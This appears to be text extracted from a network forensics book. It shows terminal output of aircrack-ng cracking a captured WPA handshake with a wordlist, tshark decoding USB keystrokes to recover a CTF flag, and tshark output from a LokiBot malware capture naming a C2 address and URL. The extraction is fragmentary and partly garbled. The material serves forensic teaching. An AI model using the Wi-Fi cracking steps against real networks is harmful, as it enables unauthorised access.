








root@ubuntu:/home/deadlist/Desktop# aircrack-ng total-01.cap Opening total-01.cap Read 4429 packets. # BSSID **ESSID** Encryption 1 78:44:76:E7:B0:58 VIP3R WPA (1 handshake) Choosing first network as target. Opening total-01.cap Please specify a dictionary (option -w). Quitting aircrack-ng...

root@ubuntu:/home/deadlist/Desktop# aircrack-ng total-01.cap -w dict Opening total-01.cap Read 4429 packets. Encryption # BSSID **ESSID** 1 78:44:76:E7:B0:58 VIP3R WPA (1 handshake) Choosing first network as target. Opening total-01.cap Reading packets, please wait...









```
root@kali-# tshark -r Desktop/data.pcap -T fields -e usb.capdata | sed -e 's/00//g' -e 's/://g' -e 's/20//g' | grep .<br>Running as user "root" and group "root". This could be dangerous.<br>Data<br>Data<br>21<br>22<br>22<br>22<br>22<br>22 23<br>23 25<br>2
```
#### root@ubuntu:/home/deadlist/Desktop# python key.py FLAG{PR355-0NWARDS-C98CCF99}C root@ubuntu:/home/deadlist/Desktop#

# **Chapter 6: Investigating Good, Known, and Ugly Malware**









deadlist@ubuntu:~\$ tshark -r /home/deadlist/Desktop/loki-bot\_network\_traffic.pca p -2 -R http.request.uri -Tfields -e ip.dst -e http.request.full uri -e http.use r\_agent -e data -E separator=, | cut -c1-91 185.141.27.187, http://185.141.27.187/danielsden/ver.php, Mozilla/4.08 (Charon; In ferno), 1200 185.141.27.187,http://185.141.27.187/danielsden/ver.php,Mozilla/4.08 (Charon; In ferno), 1200 185.141.27.187, http://185.141.27.187/danielsden/ver.php, Mozilla/4.08 (Charon; In ferno),1200 185.141.27.187, http://185.141.27.187/danielsden/ver.php, Mozilla/4.08 (Charon; In ferno), 1200

deadlist@ubuntu:~\$ tshark -r /home/deadlist/Desktop/loki-bot network traffic.pca p -2 -R http.request.uri -Tfields -e ip.dst -e http.request.full uri -e http.use r agent -e data -E separator=, | cut -c1-95 185.141.27.187.http://185.141.27.187/danielsden/ver.php.Mozilla/4.08 (Charon; In ferno), 12002700 185.141.27.187,http://185.141.27.187/danielsden/ver.php,Mozilla/4.08 (Charon; In ferno).12002700 185.141.27.187,http://185.141.27.187/danielsden/ver.php,Mozilla/4.08 (Charon; In ferno), 12002800 185.141.27.187,http://185.141.27.187/danielsden/ver.php,Mozilla/4.08 (Charon; In ferno), 12002b00

